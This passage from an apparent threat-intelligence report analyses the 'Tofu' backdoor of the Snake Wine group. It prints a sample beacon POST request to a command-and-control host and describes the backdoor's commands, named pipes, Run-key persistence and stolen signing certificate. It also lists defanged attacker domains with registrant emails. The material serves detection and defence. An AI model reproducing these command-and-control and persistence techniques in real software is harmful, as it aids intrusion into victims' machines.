information containing basic system information back, including hostname, username, and operating system within the content of the POST.
POST /586E32A1FFFFFFFF.aspx HTTP/1.1
Accept: */*
Cookies: Sym1.0: 0
,Sym2.0: 0
,Sym3.0: 61456
,Sym4.0: 1
Host: area.wthelpdesk.com:443
Content-Length: 39
Connection: Keep-Alive
Cache-Control: no-cache
Figure 5: Example POST Request From the Tofu Backdoor
Although communication took place on TCP port 443, none of the traffic was encrypted and the custom cookies ‘Sym1.0’ – ‘Sym4.0’ can be used to easily identify the backdoor in network traffic. The backdoor has the ability to enumerate processor, memory, drive, and volume information, execute commands directly from the attacker, enumerate and remove files and folders, and upload and download files. Commands were sent by the C2 and processed by the backdoor in the form of encoded DWORDs, each correspondeding to a particular action listed above. Tofu may also create two different bi-directional named pipes on the system ‘\\.\pipe\1[12345678]’ and ‘\\.\pipe\2[12345678]’ which could be accessed via other compromised machines on the internal network.
During an active investigation, the file was found at ‘%AppData%\iSCSI_Initiarot.exe’. This path was confirmed as a static location in the code that the backdoor would use to copy itself. A static Run key was also used by the backdoor to establish persistence on the victim machine (HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Microsoft iSCSI Initiator).
All of the samples Cylance identified were compiled in November 2016, so these backdoors may have simply been tests as later samples moved back to the shellcode-based Ham Backdoors. The backdoors were also similarly signed using the same stolen code-signing certificate from ‘HT Srl.’
C2 Infrastructure
Cylance found that at least half of the infrastructure associated with The Deception Project appeared to be dark or at least unused. This suggests that the Snake Wine group will likely continue to escalate their activity and persistently target both private and government entities within Japan.
Cylance also found an extensive network of Dynamic DNS (DDNS) domains registered via multiple free providers was likely being used by the same group. However, Cylance was unable to identify any current samples which communicated with this infrastructure, and have subsequently separated this activity from the rest of the attacker’s infrastructure. Many of the DDNS domains were concocted to mimic legitimate windows update domains such as ‘download.windowsupdate(dot)com’, ‘ipv4.windowsupdate(dot)com’, and ‘v4.windowsupdate(dot)com’.
Domain Registration Information:
| 8/19/16 | wchildress(dot)com | abellonav.poulsen(at)yandex.com |
| 8/19/16 | poulsenv(dot)com | abellonav.poulsen(at)yandex.com |
| 8/19/16 | toshste(dot)com | toshsteffensen2(at)yandex.com |
| 9/6/16 | shenajou(dot)com | ShenaJouellette(at)india.com |
| 9/6/16 | ixrayeye(dot)com | BettyWBatts(at)india.com |
| 9/12/16 | wthelpdesk(dot)com | ArmandOValcala(at)india.com |
| 9/12/16 | bdoncloud(dot)com | GloriaRPaige(at)india.com |
| 9/12/16 | belowto(dot)com | RobertoRivera(at)india.com |
| 11/3/16 | incloud-go(dot)com | RufinaRWebb(at)india.com |
| 11/3/16 | unhamj(dot)com | JuanitaRDunham(at)india.com |
| 11/3/16 | cloud-maste(dot)com | MeganFDelgado(at)india.com |
| 11/4/16 | cloud-kingl(dot)com | ElisabethBGreen(at)india.com |
| 11/4/16 | incloud-obert(dot)com | RobertJButler(at)india.com |
| 12/6/16 | fftpoor(dot)com | SteveCBrown(at)india.com |
| 12/6/16 | ccfchrist(dot)com | WenonaTMcMurray(at)india.com |
| 12/7/16 | catholicmmb(dot)com | EmilyGLessard(at)india.com |
| 12/7/16 | usffunicef(dot)com | MarisaKParr(at)india.com |
| 12/7/16 | cwiinatonal(dot)com | RobertMKnight(at)india.com |
| 12/7/16 | tffghelth(dot)com | NathanABecker(at)india.com |
| 12/7/16 | acsocietyy(dot)com | PearlJBrown(at)india.com |
| 12/8/16 | tokyo-gojp(dot)com | VeraTPerkins(at)india.com |
| 12/8/16 | salvaiona(dot)com | DeborahAStutler(at)india.com |
| 12/8/16 | osaka-jpgo(dot)com | JudithAMartel(at)india.com |
4/8